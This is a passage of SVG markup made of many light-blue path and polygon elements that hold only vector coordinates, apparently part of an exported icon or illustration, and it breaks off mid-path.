                        <path d="M35.8515267,1.3129771 C35.8515267,1.3129771 36.0445038,1.3129771 35.9962595,1.2519084 L35.9299237,1.2519084 C36.0565649,1.27022901 35.7128244,1.27022901 35.8515267,1.3129771 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.7419084,1.52061069 L34.8203053,1.45954198 C34.7238168,1.45954198 34.6032061,1.45954198 34.5851145,1.41679389 C34.2956489,1.47175573 34.7901527,1.42900763 34.7419084,1.52061069 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.5730534,1.73435115 C34.5368702,1.70381679 34.4403817,1.70381679 34.3740458,1.70381679 C34.4310092,1.74743192 34.5058881,1.75892082 34.5730534,1.73435115 L34.5730534,1.73435115 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.3077099,3.43206107 L34.0966412,3.38931298 C34.1207634,3.4259542 34.1810687,3.40763359 34.3077099,3.43206107 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="35.369084 3.92671756 35.5077863 3.92061069 35.3087786 3.87175573"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="33.8071756 3.8778626 33.7830534 3.85954198 33.8493893 3.92061069"></polygon>
                        <path d="M33.4453435,6.73587786 L33.710687,6.73587786 C33.6684733,6.73587786 33.3729771,6.6870229 33.4453435,6.73587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M33.529771,8.00610687 C33.3910687,8.00610687 33.3006107,8.00610687 33.4272519,8.0610687 C33.451374,8.03664122 33.5599237,8.02442748 33.529771,8.00610687 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="32.5287023 11.6152672 32.4442748 11.578626 32.5106107 11.6396947"></polygon>
                        <path d="M1.53175573,2.92519084 C1.45938931,2.92519084 1.31465649,3.0351145 1.35687023,3.0351145 L1.61015267,2.92519084 L1.53175573,2.92519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.13374046,3.32824427 C1.34387711,3.26665315 1.54624784,3.18058155 1.73679389,3.07175573 C1.48351145,3.16946565 1.58,3.11450382 1.27847328,3.23664122 C1.24229008,3.23664122 1.34480916,3.15725191 1.43526718,3.11450382 C1.3689313,3.11450382 1.47748092,3.05343511 1.31465649,3.11450382 C1.15183206,3.17557252 1.13977099,3.27938931 1.31465649,3.23053435 C1.25667795,3.26734191 1.19622467,3.29999179 1.13374046,3.32824427 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.17099237,6.81526718 C2.17099237,6.81526718 2.13480916,6.81526718 2.11068702,6.81526718 C2.1302725,6.82179188 2.15140689,6.82179188 2.17099237,6.81526718 L2.17099237,6.81526718 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.99007634,7.16335878 L1.99007634,7.16335878 C1.99007634,7.16335878 1.97198473,7.2 1.99007634,7.16335878 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.72473282,5.50839695 L1.65839695,5.58167939 C1.74282443,5.54503817 1.71267176,5.5389313 1.72473282,5.50839695 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.87549618,3.29160305 C1.87549618,3.29160305 1.83328244,3.29160305 1.80312977,3.29160305 L1.80916031,3.29160305 L1.87549618,3.29160305 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="1.25435115 5.06870229 1.25435115 5.06870229 1.15183206 5.11145038"></polygon>
                        <path d="M1.01312977,4.67175573 C1.11808283,4.63799044 1.21916706,4.59295038 1.31465649,4.53740458 C1.26777879,4.56410742 1.21682166,4.5826842 1.16389313,4.59236641 L1.01312977,4.67175573 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.35083969,5.36793893 L1.27847328,5.41068702 L1.35083969,5.36793893 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M8.1110687,16.6534351 L8.06885496,16.6534351 L8.1110687,16.6534351 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="7.18839695 17.5816794 7.17633588 17.5755725 7.04969466 17.6244275"></polygon>
                        <path d="M3.64847328,11.1755725 C3.82938931,11.0473282 3.9319084,11.1328244 4.11885496,10.9740458 C3.95414192,11.0204185 3.79603834,11.0881552 3.64847328,11.1755725 L3.64847328,11.1755725 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.41221374,8.50687023 L2.50267176,8.45801527 C2.47080973,8.47082323 2.44046729,8.48721072 2.41221374,8.50687023 L2.41221374,8.50687023 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.41221374,7.70076336 L2.41221374,7.70076336 C2.41221374,7.70076336 2.41221374,7.70687023 2.41221374,7.70076336 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.90068702,8.71450382 C2.90068702,8.71450382 2.85847328,8.71450382 2.90068702,8.71450382 L2.90068702,8.71450382 C2.90068702,8.71450382 2.87053435,8.7389313 2.90068702,8.71450382 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="3.06351145 9.07480916 3.10572519 9.03206107 3.10572519 9.03206107"></polygon>
                        <path d="M7.57435115,15.5480916 C7.51188711,15.584303 7.44745948,15.6169246 7.38137405,15.6458015 C7.53816794,15.578626 7.61053435,15.6091603 7.57435115,15.5480916 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="1.7548855 3.35267176 1.85137405 3.31603053 1.80916031 3.31603053"></polygon>
                        <path d="M4.61938931,7.93282443 L4.61938931,8.00610687 C4.63118856,7.98314054 4.63118856,7.95579076 4.61938931,7.93282443 L4.61938931,7.93282443 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M6.48885496,12.8793893 L6.51900763,12.8793893 C6.51900763,12.8793893 6.5129771,12.8732824 6.48885496,12.8793893 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M4.7219084,8.1648855 C4.67441507,8.1949805 4.62997516,8.22975511 4.58923664,8.26870229 L4.64351145,8.26870229 L4.7219084,8.1648855 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M8.05679389,15.8351145 C8.05679389,15.7740458 7.75526718,15.9206107 7.58641221,15.9694656 C7.41755725,16.0183206 7.79145038,15.859542 7.93015267,15.7740458 C7.83366412,15.7740458 7.55625954,15.8351145 7.55625954,15.7740458 C7.5972586,15.754699 7.63958212,15.7383717 7.68290076,15.7251908 C7.42961832,15.7679389 7.61656489,15.5969466 7.30900763,15.6580153 L7.37534351,15.621374 C7.23061069,15.6885496 7.08587786,15.7496183 6.97732824,15.7862595 C6.97732824,15.7862595 6.77832061,15.7862595 6.97732824,15.7251908 C6.97732824,15.7251908 7.05572519,15.7251908 7.11603053,15.7251908 L7.01954198,15.7251908 C7.29091603,15.5908397 7.13412214,15.7251908 7.33312977,15.6458015 C7.22458015,15.6458015 6.97732824,15.6458015 7.03763359,15.5847328 C7.3029771,15.4748092 7.16427481,15.6458015 7.38137405,15.4992366 L7.3029771,15.5969466 C7.71305344,15.3832061 7.3029771,15.6458015 7.7251145,15.4259542 C7.77335878,15.3160305 7.55625954,15.389313 7.60450382,15.2793893 C7.44770992,15.3160305 7.38137405,15.3709924 7.22458015,15.4137405 C6.91099237,15.4137405 7.86984733,15.0534351 7.4778626,15.1145038 C7.29091603,15.1572519 6.94717557,15.2854962 7.10396947,15.1572519 L7.41152672,15.0534351 C7.41152672,14.9679389 6.95923664,15.1816794 7.13412214,15.0229008 C7.26076336,14.9862595 7.25473282,15.0229008 7.29091603,15.0229008 C7.50801527,14.8763359 7.10396947,15.0534351 7.08587786,15.0229008 L7.35122137,14.9068702 C7.27885496,14.8396947 7.04969466,14.8274809 6.96526718,14.7541985 C7.05068833,14.7361311 7.13232733,14.7030621 7.20648855,14.6564885 C7.03160305,14.5954198 7.14618321,14.3938931 7.26076336,14.2167939 L7.01351145,14.2656489 C7.05612564,14.2324736 7.10560861,14.2095068 7.15824427,14.1984733 C7.23061069,14.119084 7.00748092,14.259542 6.91099237,14.2717557 C6.81450382,14.2839695 7.03160305,14.1862595 7.10396947,14.1740458 C6.88083969,14.1740458 6.59740458,14.1251908 6.81450382,13.9419847 L6.88687023,13.9419847 C6.95923664,13.8442748 6.38633588,14.0641221 6.57931298,13.9419847 L6.63358779,13.9419847 C6.68183206,13.7648855 6.41045802,13.6977099 6.71801527,13.4534351 C6.37427481,13.5694656 6.80847328,13.2580153 6.34412214,13.4534351 C6.54312977,13.2763359 6.63358779,13.2641221 6.7421374,13.0931298 C6.7421374,13.0564885 6.43458015,13.1664122 6.37427481,13.1541985 L6.61549618,13.0503817 L6.34412214,13.1053435 L6.62152672,12.9587786 L6.54312977,12.9587786 C6.49486436,13.0038585 6.43713136,13.0372664 6.37427481,13.0564885 C6.24763359,13.0564885 6.4948855,12.8610687 6.61549618,12.8061069 L6.3380916,12.6961832 C6.40382294,12.6720238 6.47320281,12.6596253 6.54312977,12.659542 C6.27175573,12.6961832 6.79641221,12.5374046 6.54312977,12.5740458 C6.48089806,12.6037925 6.41635455,12.6283027 6.35015267,12.6473282 C6.48282443,12.5557252 6.45267176,12.4824427 6.35015267,12.4580153 L6.51900763,12.3969466 C6.51900763,12.2870229 6.35618321,12.2320611 6.32,12.1282443 C6.20388442,12.2175682 6.06663025,12.2744284 5.92198473,12.2931298 L6.17526718,12.1709924 C6.00641221,12.2198473 6.09083969,12.2442748 5.87977099,12.2870229 C5.87977099,12.2381679 6.15717557,12.140458 6.25366412,12.1282443 L6.1451145,12.1282443 C6.21603118,12.0978798 6.28850114,12.0713789 6.36221374,12.048855 C6.19335878,12.0977099 6.58534351,11.859542 6.29587786,11.9450382 L6.37427481,11.9083969 C6.33206107,11.8045802 6.22351145,11.7923664 6.17526718,11.7129771 C6.05519476,11.760153 5.92946263,11.7909571 5.80137405,11.8045802 C5.84358779,11.7129771 5.98832061,11.5664122 5.94007634,11.4992366 C5.89183206,11.4320611 5.74709924,11.5664122 5.60839695,11.5969466 C5.80740458,11.5053435 5.75312977,11.4381679 5.9159542,11.4198473 C5.84358779,11.340458 5.82549618,11.3221374 5.61442748,11.2732824 C5.561729,11.316757 5.50274526,11.3517714 5.43954198,11.3770992 C5.39732824,11.3770992 5.49984733,11.2916031 5.60236641,11.2549618 L5.60236641,11.2549618 C5.25259542,11.2549618 6.06068702,10.7053435 5.60236641,10.7847328 L5.60236641,10.7847328 L5.3370229,10.7847328 C5.3370229,10.7236641 5.49984733,10.7480916 5.60839695,10.6564885 C5.22847328,10.6564885 5.60839695,10.4549618 5.3189313,10.4610687 C5.87977099,10.1312977 5.16816794,10.2229008 5.49984733,9.95419847 L5.42748092,9.98473282 C5.27671756,10.021374 5.49381679,9.92366412 5.51793893,9.8870229 C5.40938931,9.94198473 5.40335878,9.97251908 5.3189313,9.99083969 C5.05961832,9.85038168 5.3189313,9.45954198 5.36114504,9.17862595 C5.36114504,9.0870229 4.62541985,9.45954198 4.90885496,9.17862595 L5.18022901,9.09312977 C4.80030534,9.09312977 5.04152672,8.75725191 4.70984733,8.71450382 C4.77618321,8.71450382 4.85458015,8.66564885 4.86061069,8.6778626 C5.02946565,8.56183206 4.81236641,8.54961832 4.66160305,8.62290076 C4.66160305,8.58625954 4.79427481,8.54961832 4.86664122,8.50076336 C4.93900763,8.4519084 4.58923664,8.50076336 4.77015267,8.42137405 C4.79605569,8.41641635 4.8226466,8.41641635 4.84854962,8.42137405 C4.75206107,8.42137405 4.84854962,8.31145038 4.61938931,8.42137405 C4.69778626,8.31755725 4.47465649,8.35419847 4.58320611,8.25038168 C4.32992366,8.32977099 4.64954198,8.09160305 4.30580153,8.25038168 C4.66160305,8.09770992 4.5470229,8.01832061 4.36007634,8.05496183 C4.47465649,8.02442748 4.45656489,7.97557252 4.60732824,7.92061069 C4.60732824,7.88396947 4.50480916,7.87175573 4.32992366,7.96335878 C4.70984733,7.68854962 3.91984733,7.96335878 4.43244275,7.67022901 C4.23962966,7.64381402 4.05228686,7.58607491 3.87763359,7.49923664 C4.22740458,7.33435115 3.9680916,7.60305344 4.32992366,7.43206107 C4.13694656,7.38931298 3.81129771,7.46870229 3.84748092,7.3221374 C3.88366412,7.27328244 4.00427481,7.26717557 4.07061069,7.24885496 C3.87763359,7.20610687 4.00427481,7.02290076 3.76908397,7.01679389 L3.87160305,7.01679389 C3.87160305,7.01679389 3.90175573,6.94961832 3.74496183,7.01679389 L3.79923664,7.01679389 C3.6064289,7.10839855 3.40417146,7.17803655 3.19618321,7.22442748 C3.66053435,7.04122137 3.26251908,7.0778626 3.85954198,6.85801527 C3.78085779,6.86605947 3.70478108,6.89104532 3.63641221,6.93129771 C3.69550373,6.87577923 3.76851363,6.83775599 3.84748092,6.82137405 C3.72687023,6.82137405 3.57007634,6.90076336 3.5459542,6.82137405 C3.62435115,6.78473282 3.66053435,6.78473282 3.75099237,6.7480916 C3.58816794,6.78473282 3.42534351,6.82748092 3.46755725,6.7480916 C3.50977099,6.66870229 3.57007634,6.69923664 3.57610687,6.71145038 C3.5821374,6.72366412 3.11175573,6.7480916 3.20824427,6.58320611 C3.55198473,6.45496183 3.30473282,6.49770992 3.58816794,6.35725191 L3.47961832,6.35725191 L3.34694656,6.44274809 C3.34694656,6.4 3.10572519,6.44274809 3.1780916,6.37557252 L3.31076336,6.37557252 L3.22030534,6.31450382 L3.12984733,6.41832061 C2.96099237,6.41832061 2.7740458,6.59541985 2.82229008,6.49770992 C2.85847328,6.49770992 2.82229008,6.44885496 2.96099237,6.34503817 L2.96099237,6.34503817 C2.86450382,6.34503817 2.7559542,6.38778626 2.81022901,6.34503817 C2.86450382,6.30229008 3.12984733,6.19847328 3.19015267,6.16183206 C2.93687023,6.25954198 3.06954198,6.08854962 2.80419847,6.16183206 C2.87776812,6.11790083 2.94828849,6.06893189 3.01526718,6.01526718 L2.81625954,6.08854962 C2.87421549,6.03813201 2.94203029,6.00067389 3.01526718,5.97862595 C3.01526718,5.89923664 2.66549618,6.1740458 2.78007634,6.02137405 C2.78007634,6.02137405 2.82832061,6.02137405 2.86450382,6.02137405 C2.91274809,5.90534351 2.67152672,5.93587786 2.7378626,5.81984733 C3.01526718,5.6610687 2.83435115,5.81984733 3.06351145,5.70381679 C2.9670229,5.63053435 2.62328244,5.66717557 2.64137405,5.53282443 L2.64137405,5.56946565 C2.23129771,5.75267176 2.81022901,5.39847328 2.59312977,5.44122137 C2.65176905,5.4227816 2.70835782,5.39822228 2.76198473,5.36793893 C2.79816794,5.27022901 2.59916031,5.28244275 2.42427481,5.24580153 L2.53282443,5.20305344 C2.60519084,5.11755725 2.53282443,5.07480916 2.53282443,5.00763359 C2.42427481,5.05038168 2.43030534,5.00763359 2.28557252,5.10534351 C2.81022901,4.68396947 1.85137405,5.01374046 2.28557252,4.65343511 C2.28557252,4.65343511 2.3880916,4.65343511 2.3880916,4.65343511 L2.24335878,4.59847328 C2.16086743,4.64174418 2.08390973,4.69506597 2.01419847,4.75725191 C1.93580153,4.75725191 1.83931298,4.75725191 1.80916031,4.75725191 C1.94889562,4.7205852 2.07740082,4.64922257 2.18305344,4.54961832 L2.01419847,4.6351145 C2.29763359,4.42748092 1.65236641,4.8 1.83328244,4.6351145 L1.92374046,4.59236641 C1.86343511,4.59236641 1.73076336,4.62290076 1.74282443,4.59236641 C1.94183206,4.47633588 1.85137405,4.59236641 2.02022901,4.48854962 C2.02022901,4.4519084 1.5980916,4.60458015 1.78503817,4.48854962 C1.84534351,4.48854962 1.85740458,4.48854962 1.92374046,4.48854962 C2.14687023,4.32977099 2.08053435,4.35419847 2.10465649,4.31145038 L2.10465649,4.31145038 L2.1951145,4.14656489 L2.14083969,4.19541985 C1.58603053,4.40916031 1.99007634,4.14045802 1.61015267,4.25038168 C1.97198473,4.14656489 1.80916031,4.14656489 2.03832061,4.04274809 C2.09267231,3.98593785 2.15581839,3.9384945 2.22526718,3.90229008 C2.02022901,3.96946565 2.33984733,3.78015267 2.05038168,3.90229008 C2.12274809,3.85954198 2.05038168,3.86564885 2.23129771,3.7740458 C2.15290076,3.7740458 2.10465649,3.85343511 2.00816794,3.89618321 C1.72473282,3.96335878 2.24335878,3.59083969 1.85137405,3.67633588 C1.67045802,3.67633588 1.41114504,3.78625954 1.24832061,3.7740458 C1.33295364,3.71841873 1.42699623,3.67908336 1.52572519,3.65801527 C1.62221374,3.53587786 1.58603053,3.53587786 1.48351145,3.53587786 C1.55203941,3.50737703 1.61685048,3.47045933 1.67648855,3.4259542 C1.67648855,3.4259542 1.39908397,3.54198473 1.48954198,3.4259542 L1.80916031,3.30381679 C1.71870229,3.30381679 1.56793893,3.34045802 1.48351145,3.34045802 C1.57521415,3.28726973 1.67511118,3.25010835 1.77900763,3.23053435 C1.65088965,3.19650098 1.51473582,3.21400921 1.39908397,3.27938931 L1.33877863,3.34045802 C1.33877863,3.34045802 1.50763359,3.24274809 1.54984733,3.23664122 C1.73076336,3.18778626 1.50763359,3.3221374 1.43526718,3.35877863 L1.37496183,3.35877863 C0.952824427,3.60916031 1.49557252,3.4259542 1.49557252,3.49312977 L1.16992366,3.63358779 L1.45335878,3.53587786 C1.35917727,3.60096421 1.25535686,3.65043932 1.14580153,3.68244275 C1.00709924,3.79847328 1.27244275,3.68244275 1.14580153,3.78015267 C1.12808258,3.78541148 1.10924566,3.78541148 1.09152672,3.78015267 L1.20007634,3.78015267 C1.13374046,3.78015267 0.982977099,3.90229008 1.01916031,3.85954198 C0.868396947,4.01832061 1.30862595,3.85954198 1.07946565,3.98778626 L1.07946565,3.98778626 C1.23625954,4.02442748 1.31465649,3.8778626 1.62221374,3.80458015 L1.07343511,4.14656489 L1.30862595,4.03664122 C1.30862595,4.03664122 1.30862595,4.07328244 1.20610687,4.1221374 C1.38099237,4.07328244 1.30259542,4.0610687 1.45938931,4.00610687 C1.20610687,4.19541985 1.56793893,4.14656489 1.20610687,4.31145038 C1.3870229,4.23816794 1.32068702,4.20152672 1.46541985,4.18931298 C1.07343511,4.40305344 1.5619084,4.18931298 1.39908397,4.34198473 C1.23625954,4.49465649 1.27847328,4.34198473 1.11564885,4.47633588 C1.47145038,4.32366412 1.07946565,4.59236641 1.16389313,4.59236641 C1.43526718,4.45801527 1.31465649,4.59236641 1.43526718,4.59236641 C1.33877863,4.6351145 1.33877863,4.77557252 1.26038168,4.88549618 L1.20610687,4.93435115 C1.48954198,4.80610687 1.46541985,4.88549618 1.53778626,4.89770992 C1.43956038,4.9579591 1.33121181,4.9993629 1.21816794,5.01984733 L1.21816794,5.06259542 C1.27824963,5.03309089 1.344386,5.01844043 1.41114504,5.01984733 L1.20610687,5.11755725 C1.24229008,5.16030534 1.50763359,5.11755725 1.39908397,5.23358779 C1.60904775,5.09193268 1.83873342,4.98284035 2.08053435,4.90992366 C1.97460673,4.97471154 1.86117666,5.02599096 1.74282443,5.06259542 C1.74282443,5.06259542 1.83931298,5.06259542 1.80312977,5.06259542 L1.61015267,5.12366412 C1.54984733,5.19083969 1.76694656,5.06259542 1.76091603,5.12366412 C1.61015267,5.19694656 1.66442748,5.19083969 1.54381679,5.2519084 C1.54381679,5.2519084 1.59206107,5.19694656 1.54381679,5.21526718 C1.49314875,5.28173721 1.42678827,5.33423759 1.35083969,5.36793893 C1.42126084,5.31954133 1.50173318,5.28819865 1.58603053,5.27633588 C1.62221374,5.31908397 1.41114504,5.38015267 1.35083969,5.45343511 C1.45938931,5.41068702 1.35083969,5.49618321 1.59206107,5.38625954 C1.59206107,5.38625954 1.49557252,5.45954198 1.43526718,5.49618321 C1.54984733,5.49618321 1.52572519,5.6 1.74885496,5.45343511 L1.74885496,5.45343511 L1.74885496,5.45343511 C2.01419847,5.45343511 1.71267176,5.69160305 1.84534351,5.73435115 L1.80916031,5.78320611 C1.91770992,5.78320611 1.91167939,5.86870229 2.09259542,5.8259542 C2.09259542,5.8259542 1.97198473,5.92977099 1.88152672,5.96641221 C1.95389313,5.96641221 2.04435115,5.96641221 1.9478626,6.06412214 C1.79709924,6.06412214 1.83328244,6.13129771 1.83328244,6.06412214 C1.7910687,6.14351145 1.67648855,6.21679389 1.90564885,6.16793893 C1.70664122,6.24732824 1.68251908,6.32671756 1.74885496,6.32061069 L1.86946565,6.21679389 C1.91167939,6.21679389 1.90564885,6.26564885 1.86946565,6.29618321 L1.61015267,6.40610687 C1.35083969,6.66259542 2.21320611,6.3389313 1.74885496,6.67480916 C1.93580153,6.61374046 1.84534351,6.55267176 2.06244275,6.47938931 C2.06244275,6.54045802 1.71267176,6.77251908 1.71870229,6.78473282 C1.61015267,6.91908397 2.11671756,6.66870229 2.05641221,6.78473282 C2.18646914,6.69513252 2.33494664,6.63666037 2.49061069,6.61374046 C2.49061069,6.68091603 2.13480916,6.85801527 2.05038168,6.86412214 C1.9659542,6.87022901 2.05038168,6.83358779 2.09259542,6.82137405 C2.02807776,6.82095438 1.96572273,6.84490568 1.91770992,6.88854962 L2.00816794,6.84580153 C1.92977099,6.91908397 1.97198473,6.98015267 1.81519084,7.0351145 C1.89085841,7.03484754 1.96123623,6.99576472 2.0021374,6.93129771 C1.89961832,7.05343511 2.04435115,7.02900763 2.0021374,7.13282443 C2.05130291,7.09884681 2.10385567,7.07019097 2.1589313,7.04732824 C2.08656489,7.19389313 2.34587786,7.00458015 2.41824427,7.04732824 C2.29763359,7.15114504 2.08053435,7.19389313 2.22526718,7.2 C2.13289447,7.27578984 2.02283275,7.32625999 1.90564885,7.34656489 C2.11068702,7.34656489 1.83931298,7.50534351 1.82725191,7.55419847 L1.73679389,7.55419847 C1.7910687,7.55419847 1.79709924,7.55419847 1.80312977,7.58473282 L1.97801527,7.48091603 C1.95699317,7.51884257 1.92248941,7.54723174 1.88152672,7.56030534 C2.03634037,7.48560288 2.19542863,7.42034636 2.35793893,7.3648855 C2.27954198,7.43206107 2.49061069,7.3648855 2.25541985,7.51145038 C2.30366412,7.39541985 2.01419847,7.63358779 1.9478626,7.59083969 C1.9840458,7.59083969 1.99007634,7.59083969 1.9478626,7.63969466 L1.87549618,7.63969466 C1.69458015,7.81679389 2.16496183,7.5480916 2.1951145,7.63969466 C2.05641221,7.69465649 1.9478626,7.78015267 1.97801527,7.78015267 C2.00816794,7.78015267 2.20114504,7.65801527 2.31572519,7.63358779 C2.23732824,7.73129771 2.42427481,7.63358779 2.41824427,7.68244275 L2.46045802,7.62748092 C2.59916031,7.57251908 2.59312977,7.62748092 2.64740458,7.62748092 C2.5448855,7.67633588 2.5629771,7.62748092 2.52076336,7.66412214 C2.78007634,7.58473282 2.30969466,7.86564885 2.52076336,7.84122137 C2.44236641,7.90839695 2.26748092,7.96335878 2.21320611,8.01221374 C2.41824427,8.01221374 2.05641221,8.1648855 2.21320611,8.15877863 C2.30788843,8.08623494 2.42065085,8.0418278 2.53885496,8.03053435 L2.36396947,7.98778626 L2.65946565,7.92671756 C2.65946565,7.89618321 2.51473282,7.92671756 2.53885496,7.88396947 C2.63606624,7.88457476 2.73172823,7.85930356 2.81625954,7.81068702 C2.55694656,7.98167939 3.00923664,7.81068702 2.81625954,7.95114504 L2.41221374,8.14656489 C2.23732824,8.31145038 2.70167939,8.14656489 2.62931298,8.31145038 L2.69564885,8.24427481 C2.88259542,8.17099237 2.74389313,8.2870229 2.83435115,8.2870229 C2.73102477,8.33122224 2.63373873,8.38869078 2.5448855,8.45801527 C2.65946565,8.40305344 2.5448855,8.53129771 2.87656489,8.39694656 L2.68961832,8.53129771 C2.64740458,8.64732824 3.16603053,8.41526718 3.14793893,8.53129771 C3.01732132,8.59608957 2.87970436,8.64527508 2.7378626,8.6778626 C2.7378626,8.6778626 2.7378626,8.73282443 2.83435115,8.6778626 C2.74389313,8.7389313 3.06954198,8.6778626 2.93687023,8.7389313 C3.00923664,8.7389313 3.17206107,8.64732824 3.17206107,8.68396947 L3.09366412,8.72061069 C3.19183517,8.70090897 3.28576512,8.66368852 3.3710687,8.61068702 C2.93083969,8.90381679 3.50374046,8.80610687 3.12381679,9.05648855 C3.19320566,9.08203647 3.25679015,9.12150092 3.31076336,9.17251908 C3.26251908,9.17251908 3.23236641,9.20916031 3.24442748,9.17251908 C3.12984733,9.30687023 3.70274809,9.01374046 3.57610687,9.17251908 C3.34694656,9.32519084 3.42534351,9.17251908 3.34091603,9.26412214 C2.84038168,9.50229008 3.44946565,9.32519084 3.1780916,9.50839695 L3.12381679,9.50839695 C2.97305344,9.62442748 3.35900763,9.50839695 3.3529771,9.59389313 L3.27458015,9.64274809 C3.43480394,9.58691315 3.60886018,9.58691315 3.76908397,9.64274809 C3.66120003,9.66795088 3.55756923,9.70910483 3.46152672,9.7648855 C3.49770992,9.7648855 3.7751145,9.61221374 3.85954198,9.64274809 C3.7366725,9.73810802 3.60546701,9.82191601 3.46755725,9.89312977 L3.46755725,9.84427481 C3.20221374,9.99694656 3.50374046,9.90534351 3.46755725,9.96030534 L3.34694656,10.0091603 C3.41931298,10.070229 3.72687023,9.93587786 3.7389313,10.0091603 L3.82938931,9.96030534 C4.14900763,9.87480916 3.67862595,10.0763359 3.91984733,10.021374 L3.61832061,10.1740458 C3.76064272,10.1587327 3.90416644,10.1587327 4.04648855,10.1740458 C3.86998375,10.2150911 3.69049495,10.2416404 3.50977099,10.2534351 C3.50977099,10.2534351 3.57610687,10.3450382 3.73290076,10.2900763 C3.69671756,10.2900763 3.61832061,10.2900763 3.66053435,10.2900763 C3.91381679,10.2229008 4.05854962,10.2167939 4.07664122,10.2900763 C3.47358779,10.5465649 3.99824427,10.5160305 3.55198473,10.7664122 C3.82335878,10.7664122 3.55198473,11.0229008 3.64244275,11.1328244 C4.08870229,10.8824427 3.64244275,11.1633588 4.1429771,10.9435115 C4.18519084,10.9435115 4.18519084,10.9435115 4.1429771,10.9923664 L3.89572519,11.2061069 C3.76305344,11.2854962 3.7751145,11.2061069 3.67259542,11.2732824 C3.67259542,11.3526718 3.47961832,11.389313 3.3710687,11.4870229 C3.53992366,11.4015267 3.62435115,11.4015267 3.57610687,11.4870229 L3.7751145,11.340458 C4.06458015,11.340458 3.40725191,11.5908397 3.69671756,11.5725191 L3.53389313,11.6091603 C3.64244275,11.6091603 3.60625954,11.7801527 4.01030534,11.6580153 C3.94200736,11.7019553 3.86640813,11.7329916 3.78717557,11.7496183 C3.78717557,11.8900763 4.29977099,11.8229008 4.10076336,12.0122137 L3.98015267,12.0549618 C4.02236641,12.0549618 4.21534351,11.9938931 4.10679389,12.0549618 C3.99824427,12.1160305 3.98618321,12.0916031 3.98618321,12.1099237 C3.98618321,12.1282443 4.22137405,12.0854962 4.13694656,12.0854962 L3.99824427,12.1221374 C3.88969466,12.2931298 4.38419847,12.1221374 4.50480916,12.2076336 C4.31685084,12.2630426 4.15442794,12.3842376 4.04648855,12.5496183 L3.99824427,12.5496183 C3.99824427,12.6900763 4.3721374,12.6412214 4.55305344,12.7022901 C4.20931298,12.9282443 4.49877863,13.0137405 4.3359542,13.2152672 C4.43297195,13.1606871 4.53942197,13.1254456 4.64954198,13.1114504 C4.58923664,13.1725191 4.92091603,13.1114504 4.60129771,13.2152672 L4.60129771,13.2152672 C4.29977099,13.3679389 4.40832061,13.3862595 4.41435115,13.4351145 L4.82442748,13.3068702 C4.26358779,13.6732824 5.16816794,13.5206107 4.64954198,13.8076336 C4.76412214,13.8076336 4.77618321,13.8076336 4.89076336,13.8076336 L4.67969466,13.9175573 C4.67969466,14.021374 4.64351145,14.070229 4.73396947,14.1435115 L4.57114504,14.1862595 C4.57114504,14.2473282 5.24053435,13.9908397 5.27068702,14.0396947 L4.94503817,14.1862595 C4.98725191,14.2778626 4.73396947,14.4916031 5.07167939,14.4610687 C5.01804995,14.4856099 4.96116193,14.5020693 4.90282443,14.5099237 C4.90282443,14.5587786 4.74603053,14.7725191 5.19832061,14.5709924 C4.90282443,14.6931298 5.19832061,14.680916 5.36114504,14.6748092 L5.13801527,14.7603053 C5.43351145,14.6870229 5.5119084,14.6564885 5.61442748,14.6870229 C5.61442748,14.6870229 5.43954198,14.7664122 5.48778626,14.729771 C5.39129771,14.821374 5.71091603,14.680916 5.62045802,14.7847328 L5.46969466,14.821374 C5.46969466,14.8763359 5.5480916,14.821374 5.7229771,14.821374 C5.8978626,14.821374 5.7229771,14.9374046 5.50587786,15.0229008 C5.62648855,14.9801527 5.80137405,14.9435115 5.75312977,14.9923664 C5.70739757,15.0154708 5.65867204,15.0319182 5.60839695,15.0412214 C5.48778626,15.1816794 5.90992366,15.0412214 5.71694656,15.2 C5.67135752,15.2151521 5.62856385,15.2378516 5.59030534,15.2671756 C5.59030534,15.2 5.59030534,15.1389313 5.59030534,15.1389313 C5.4280231,15.2312435 5.2560998,15.3049798 5.07770992,15.3587786 C5.24656489,15.3587786 5.60236641,15.2793893 5.53,15.3587786 L5.42748092,15.3648855 L5.42748092,15.3648855 C5.42748092,15.3648855 5.42748092,15.3648855 5.47572519,15.3648855 C5.52396947,15.3648855 5.42748092,15.4137405 5.43351145,15.4320611 C5.26465649,15.4992366 5.36114504,15.5236641 5.36717557,15.5541985 